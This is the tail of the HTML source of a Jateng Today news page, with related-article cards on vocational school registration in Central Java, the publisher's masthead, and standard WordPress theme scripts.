<article class="entry-tpl-grid entry-tpl-grid-m post-79347 post type-post status-publish format-standard has-post-thumbnail category-pendidikan-jawa-tengah tag-cara-daftar-smk tag-jateng tag-pendaftaran-siswa-smk-negeri-jateng tag-ppdb-2021 tag-sekolah-gratis tag-smk-negeri tag-smk-negeri-jateng">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah" class="entry-category entry-category-item-17">Pendidikan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/syarat-dan-cara-daftar-gratis-smk-negeri-jateng-bisa-lewat-online" rel="bookmark">Syarat dan Cara Daftar Gratis SMK Negeri Jateng, Bisa Lewat Online</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2021-03-12T19:36:12+07:00">12 Maret 2021, 7:36 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-12217 post type-post status-publish format-standard has-post-thumbnail category-pendidikan-kesehatan-jawa-tengah tag-dinas-pendidikan-dan-kebudayaan tag-headline tag-penyalahgunaan-sktm tag-ppdb-jateng-2018 tag-smk-negeri">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/pendidikan-kesehatan-jawa-tengah" class="entry-category entry-category-item-1701">PENDIDIKAN - KESEHATAN</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/78-ribu-pengguna-sktm-dicoret-sman-malah-kekurangan-36-ribu-siswa" rel="bookmark">78 Ribu Pengguna SKTM Dicoret, SMAN Malah Kekurangan 36 Ribu Siswa</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2018-07-12T04:02:36+07:00">12 Juli 2018, 4:02 AM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																					</ul>
					</div>

									</div><!-- .g1-collection -->

			</div><!-- .g1-column -->

		</div>
		<div class="g1-row-background"></div>
	</div><!-- .page-body -->

		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img fetchpriority="high" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
